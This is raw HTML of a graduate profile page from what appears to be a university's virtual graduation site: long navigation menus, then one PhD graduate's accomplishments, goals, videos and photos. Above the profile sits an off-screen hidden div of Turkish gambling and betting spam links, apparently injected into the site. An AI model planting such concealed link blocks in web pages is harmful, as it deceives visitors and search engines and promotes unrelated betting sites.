<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13858" id="mega-menu-item-13858"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-november-2021/">Ceremony November 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13862" id="mega-menu-item-13862"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-november-2021/">Grad List November</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17940" id="mega-menu-item-17940"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-november-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19755" id="mega-menu-item-19755"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-november-2021/">Conferences November 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17923" id="mega-menu-item-17923"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-november-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18737" id="mega-menu-item-18737"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-november-2021/">November Letter</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4946" id="mega-menu-item-4946"><a class="mega-menu-link" href="#">October 2020<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3249" id="mega-menu-item-3249"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-oct-2020/">Grad list Oct</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3317" id="mega-menu-item-3317"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-october-2020/">Ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4360" id="mega-menu-item-4360"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-oct-2020/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4339" id="mega-menu-item-4339"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-oct-2020/">Conferences</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3318" id="mega-menu-item-3318"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/messages-oct-2020/">Special Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4342" id="mega-menu-item-4342"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-oct-2020/">Letter to Class 2020</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13825" id="mega-menu-item-13825"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/aiu-graduation-class-2019/">Class 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3244" id="mega-menu-item-3244"><a class="mega-menu-link" href="#">August 2020<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2857" id="mega-menu-item-2857"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-2020/">Grad list 2020</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-519" id="mega-menu-item-519"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/livestream2020/">Ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-610" id="mega-menu-item-610"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/video-messages-2020/">Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2843" id="mega-menu-item-2843"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conference-rooms-august2020/">Conferences</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-631" id="mega-menu-item-631"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-2020/">CEO Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13824" id="mega-menu-item-13824"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/aiu-graduation-class-2018/">Class 2018</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-13779-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-13779-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-24585" id="mega-menu-item-24585"><a class="mega-menu-link" href="#">Class May 2024<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24612" id="mega-menu-item-24612"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-2024/">Virtual Ceremony 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24848" id="mega-menu-item-24848"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-may-2024/">Grad List 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25150" id="mega-menu-item-25150"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-may-2024/">Event Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25205" id="mega-menu-item-25205"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-may-2024/">Conferences May 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24611" id="mega-menu-item-24611"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-may-2024/">Selfie Booth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25101" id="mega-menu-item-25101"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-may-2024/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25127" id="mega-menu-item-25127"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-may-2024/">May 2024 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-22786" id="mega-menu-item-22786"><a class="mega-menu-link" href="#">Class August 2022<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22787" id="mega-menu-item-22787"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-august-2022/">Ceremony August 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22789" id="mega-menu-item-22789"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-august-2022/">Grad List August</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24269" id="mega-menu-item-24269"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-august-2022/">Conferences August 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23507" id="mega-menu-item-23507"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-august-2022/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22788" id="mega-menu-item-22788"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-august-2022/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23001" id="mega-menu-item-23001"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-august-2022/">August 2022 Letter</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li></ul></div>
                        </div>

                        <div class="col-xs-4 col-sm-3 pull-right text-right visible-xs visible-sm hidden-md hidden-lg">
                <!--             <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                                <div class="mmenu-icon">
                                    <a href="#mmenu" class="micon">
                                        <div id="nav-icon1">
                                          <span></span>
                                          <span></span>
                                          <span></span>
                                        </div>
                                    </a>

                                </div>
                                <nav id="mmenu">
                                                                    </nav>
                            </div> -->

                            <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                                <div class="mmenu-icon">
                                    <a href="#mmenu" class="micon"><i class="glyph-icon flaticon-bars"></i></a>

                                </div>
                                <nav id="mmenu">
                                    <div class="menu-virtual-container"><ul id="menu-virtual" class="menu"><li id="menu-item-25328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25328"><a href="#">Class June 2025</a>
<ul class="sub-menu">
	<li id="menu-item-25426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25426"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-2025/">Virtual Ceremony 2025</a></li>
	<li id="menu-item-25329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25329"><a href="https://aiuvirtualgraduation.org/class-june-2025/">Grad List 2025</a></li>
	<li id="menu-item-25451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25451"><a href="https://aiuvirtualgraduation.org/program-june-2025/">Event Program</a></li>
	<li id="menu-item-25475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25475"><a href="https://aiuvirtualgraduation.org/conferences-june-2025/">Conferences June 2025</a></li>
	<li id="menu-item-25369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25369"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-june-2025/">Selfie Photobooth</a></li>
	<li id="menu-item-25349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25349"><a href="https://aiuvirtualgraduation.org/special-message-june-2025/">Special Message</a></li>
	<li id="menu-item-25356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25356"><a href="https://aiuvirtualgraduation.org/message-to-our-class-june-2025/">June 2025 Letter</a></li>
</ul>
</li>
<li id="menu-item-13779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13779"><a href="#">Other Graduations</a>
<ul class="sub-menu">
	<li id="menu-item-24585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24585"><a href="#">Class May 2024</a>
	<ul class="sub-menu">
		<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24612"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-2024/">Virtual Ceremony 2024</a></li>
		<li id="menu-item-24848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24848"><a href="https://aiuvirtualgraduation.org/class-may-2024/">Grad List 2024</a></li>
		<li id="menu-item-25150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25150"><a href="https://aiuvirtualgraduation.org/program-may-2024/">Event Program</a></li>
		<li id="menu-item-25205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25205"><a href="https://aiuvirtualgraduation.org/conferences-may-2024/">Conferences May 2024</a></li>
		<li id="menu-item-24611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24611"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-may-2024/">Selfie Booth</a></li>
		<li id="menu-item-25101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25101"><a href="https://aiuvirtualgraduation.org/special-message-may-2024/">Special Message</a></li>
		<li id="menu-item-25127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25127"><a href="https://aiuvirtualgraduation.org/message-to-our-class-may-2024/">May 2024 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-22786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22786"><a href="#">Class August 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-22787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22787"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-august-2022/">Ceremony August 2022</a></li>
		<li id="menu-item-22789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22789"><a href="https://aiuvirtualgraduation.org/class-august-2022/">Grad List August</a></li>
		<li id="menu-item-24269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24269"><a href="https://aiuvirtualgraduation.org/conferences-august-2022/">Conferences August 2022</a></li>
		<li id="menu-item-23507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23507"><a href="https://aiuvirtualgraduation.org/program-august-2022/">Program</a></li>
		<li id="menu-item-22788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22788"><a href="https://aiuvirtualgraduation.org/special-message-august-2022/">Special Message</a></li>
		<li id="menu-item-23001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23001"><a href="https://aiuvirtualgraduation.org/message-to-our-class-august-2022/">August 2022 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-13859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13859"><a href="#">March 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-20850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20850"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-march-2022/">Ceremony March 2022</a></li>
		<li id="menu-item-19990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19990"><a href="https://aiuvirtualgraduation.org/class-march-2022/">Grad List March</a></li>
		<li id="menu-item-21432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21432"><a href="https://aiuvirtualgraduation.org/conferences-march-2022/">Conferences March 2022</a></li>
		<li id="menu-item-21778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21778"><a href="https://aiuvirtualgraduation.org/program-march-2022/">Program</a></li>
		<li id="menu-item-20881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20881"><a href="https://aiuvirtualgraduation.org/special-message-march-2022/">Special Message</a></li>
		<li id="menu-item-21437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21437"><a href="https://aiuvirtualgraduation.org/message-to-our-class-march-2022/">March 2022 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-19984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19984"><a href="#">November 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-13858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13858"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-november-2021/">Ceremony November 2021</a></li>
		<li id="menu-item-13862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13862"><a href="https://aiuvirtualgraduation.org/class-november-2021/">Grad List November</a></li>
		<li id="menu-item-17940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17940"><a href="https://aiuvirtualgraduation.org/program-november-2021/">Program</a></li>
		<li id="menu-item-19755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19755"><a href="https://aiuvirtualgraduation.org/conferences-november-2021/">Conferences November 2021</a></li>
		<li id="menu-item-17923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17923"><a href="https://aiuvirtualgraduation.org/special-message-november-2021/">Special Message</a></li>
		<li id="menu-item-18737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18737"><a href="https://aiuvirtualgraduation.org/message-to-our-class-november-2021/">November Letter</a></li>
	</ul>
</li>
	<li id="menu-item-12128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12128"><a href="#">June 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-13192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13192"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-june-2021/">Ceremony June 2021</a></li>
		<li id="menu-item-12127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12127"><a href="https://aiuvirtualgraduation.org/class-june-2021/">Grad list June</a></li>
		<li id="menu-item-13185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13185"><a href="https://aiuvirtualgraduation.org/program-june-2021/">Program</a></li>
		<li id="menu-item-13719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13719"><a href="https://aiuvirtualgraduation.org/conferences-june-2021/">Conferences June 2021</a></li>
		<li id="menu-item-12240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12240"><a href="https://aiuvirtualgraduation.org/special-message-june-2021/">Special Message</a></li>
		<li id="menu-item-12223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12223"><a href="https://aiuvirtualgraduation.org/message-to-our-class-june-2021/">June 2021 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-6768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6768"><a href="#">February 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-9375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9375"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-february-2021/">Ceremony Feb 2021</a></li>
		<li id="menu-item-6772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6772"><a href="https://aiuvirtualgraduation.org/class-feb-2021/">Grad list Feb</a></li>
		<li id="menu-item-9355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9355"><a href="https://aiuvirtualgraduation.org/program-feb-2021/">Program</a></li>
		<li id="menu-item-9545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9545"><a href="https://aiuvirtualgraduation.org/conferences-feb-2021/">Conferences 2021</a></li>
		<li id="menu-item-8743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8743"><a href="https://aiuvirtualgraduation.org/special-message-2021/">Special Message</a></li>
		<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="https://aiuvirtualgraduation.org/message-to-our-class-feb-2021/">February 2021 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-4946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4946"><a href="#">October 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-3249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3249"><a href="https://aiuvirtualgraduation.org/class-oct-2020/">Grad list Oct</a></li>
		<li id="menu-item-3317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3317"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-october-2020/">Ceremony</a></li>
		<li id="menu-item-4360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4360"><a href="https://aiuvirtualgraduation.org/program-oct-2020/">Program</a></li>
		<li id="menu-item-4339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4339"><a href="https://aiuvirtualgraduation.org/conferences-oct-2020/">Conferences</a></li>
		<li id="menu-item-3318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3318"><a href="https://aiuvirtualgraduation.org/messages-oct-2020/">Special Messages</a></li>
		<li id="menu-item-4342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://aiuvirtualgraduation.org/message-to-our-class-oct-2020/">Letter to Class 2020</a></li>
	</ul>
</li>
	<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3244"><a href="#">August 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-2857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2857"><a href="https://aiuvirtualgraduation.org/class-2020/">Grad list 2020</a></li>
		<li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-519"><a href="https://aiuvirtualgraduation.org/livestream2020/">Ceremony</a></li>
		<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://aiuvirtualgraduation.org/video-messages-2020/">Messages</a></li>
		<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://aiuvirtualgraduation.org/conference-rooms-august2020/">Conferences</a></li>
		<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://aiuvirtualgraduation.org/message-to-our-class-2020/">CEO Letter</a></li>
	</ul>
</li>
	<li id="menu-item-13825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13825"><a href="https://aiuvirtualgraduation.org/aiu-graduation-class-2019/">Class 2019</a></li>
	<li id="menu-item-13824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13824"><a href="https://aiuvirtualgraduation.org/aiu-graduation-class-2018/">Class 2018</a></li>
</ul>
</li>
</ul></div>                                </nav>
                            </div>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </header><!-- #masthead -->












            <div id="content" class="site-content fixed-header-margin">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
								        <div class="page-details" style="background-image: url(http://demo.themexpert.com/wordpress/edumodo/trainer-fitness/wp-content/themes/edumodo/dist/images/header-img.jpg); ">
            <div class="container">

                <div class="row">
                    <div class="page-wrapper">
                                                <h2 class="page-title" >

                                                                                                    
                                        Ayodele Olabesi Harper                                    
                                                            </h2>
                                                            <div class="breadcrumbs"><a href="https://aiuvirtualgraduation.org">Home</a> - Ayodele Olabesi Harper</div>                                                                        </div>
                </div>
            </div>
        </div>
        				
			
			<div class="container">
				<div style='position:absolute;left:-7091px;width:1013px;'><p>Canlı rulet masalarında profesyonel krupiyeler görev yapar ve <a href="https://orishastra.com" title="Bettilt">Bettilt giriş indir</a> bu deneyimi yüksek kaliteyle sunar.</p><p>Rulet masalarındaki krupiyeler, <a href="https://www.maine-map.org" title="Bettilt">Bettilt indir apk</a> tarafından düzenli olarak eğitilir ve lisanslıdır.</p> <p>Mobil platformlarda kusursuz çalışan <a href="https://fomexsa.com" title="bahis siteleri">güvenilir bahis siteleri</a> her zaman erişilebilir.</p></div>
<article id="post-6643" class="post-6643 page type-page status-publish hentry">

	<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="6643" class="elementor elementor-6643" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5979334 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5979334" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-edbd41d" data-id="edbd41d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a041df elementor-widget elementor-widget-image" data-id="2a041df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="300" height="300" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UD56372HCR65378_179272_picture1-300x300.png" class="attachment-medium size-medium wp-image-6725" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UD56372HCR65378_179272_picture1-300x300.png 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UD56372HCR65378_179272_picture1-150x150.png 150w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UD56372HCR65378_179272_picture1-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d8459a3 elementor-widget elementor-widget-heading" data-id="d8459a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ayodele Olabesi Harper</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0e3c09f elementor-widget elementor-widget-text-editor" data-id="0e3c09f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>Doctor of Philosophy, PhD</b></p><p><b>Trauma, Grief and Disaster Relief</b></p><p><b>Barbados</b></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-acda203" data-id="acda203" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf44932 elementor-widget elementor-widget-heading" data-id="cf44932" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AIU experience:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1c9564b elementor-widget elementor-widget-video" data-id="1c9564b" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://admin.aiu.edu/submissions/profiles/UD56372HCR65378/VirtualGradDocs/UD56372HCR65378_434173_ud56372h%20ayodele%20harper%20testimonial.mp4" controls="" preload="metadata" controlslist="nodownload"></video>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3180846 elementor-widget elementor-widget-heading" data-id="3180846" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">My Accomplishments:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-07862df elementor-widget elementor-widget-text-editor" data-id="07862df" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>To establish my own private practice.</li><li>Be part of the first medical team established by the Defense Force Team.</li><li>Be recognized in my area of study.</li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cbba4a8" data-id="cbba4a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd763f5 elementor-widget elementor-widget-heading" data-id="fd763f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Family Message:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bcaa36c elementor-widget elementor-widget-video" data-id="bcaa36c" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://admin.aiu.edu/submissions/profiles/UD56372HCR65378/VirtualGradDocs/UD56372HCR65378_172826_vid-20210203-wa0000.mp4" controls="" preload="metadata" controlslist="nodownload"></video>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e408176 elementor-widget elementor-widget-heading" data-id="e408176" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">My new Goals:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af76b04 elementor-widget elementor-widget-text-editor" data-id="af76b04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>To obtain my doctoral degree before age 50.</li><li>To be a lecturer at the university.</li><li>To contribute regionally in the area of research and disaster relief.</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0563411 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0563411" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa8810c" data-id="aa8810c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87c9256 elementor-widget elementor-widget-spacer" data-id="87c9256" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e5c316 elementor-widget elementor-widget-image-gallery" data-id="1e5c316" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-6643 gallery-columns-4 gallery-size-medium_large'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UD56372HCR65378_172817_family photo 2020" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UD56372HCR65378_172817_family-photo-2020-1.jpg'><img decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UD56372HCR65378_172817_family-photo-2020-1-768x768.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UD56372HCR65378_172817_family-photo-2020-1-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UD56372HCR65378_172817_family-photo-2020-1-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UD56372HCR65378_172817_family-photo-2020-1-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
